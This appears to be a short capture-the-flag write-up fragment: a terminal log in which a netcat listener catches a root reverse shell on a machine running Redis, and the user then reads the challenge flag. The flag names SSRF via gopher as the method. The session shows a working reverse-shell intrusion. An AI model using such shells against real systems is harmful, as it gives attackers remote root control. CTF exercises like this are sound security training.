 duongn18@DESKTOP-juonq:~$ nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 127.0.0.1 43742 received!
sh: pas de contrôle de tâche dans ce shell
sh-4.2# ls
ls
anaconda-ks.cfg
flag-open-me.txt
redis-2.8.24
redis-2.8.24.tar.gz
Vous avez du nouveau courrier dans /var/mail/root
sh-4.2# cd flag-open-me.txt
cd flag-open-me.txt
sh: cd: flag-open-me.txt: N'est pas un dossier
sh-4.2# cat flag-open-me.txt
cat flag-open-me.txt
flag : SSRF_PwNiNg_v1@_GoPh3r_1s_$o_c00l!
sh-4.2# ^C
duongn18@DESKTOP-juonq:~$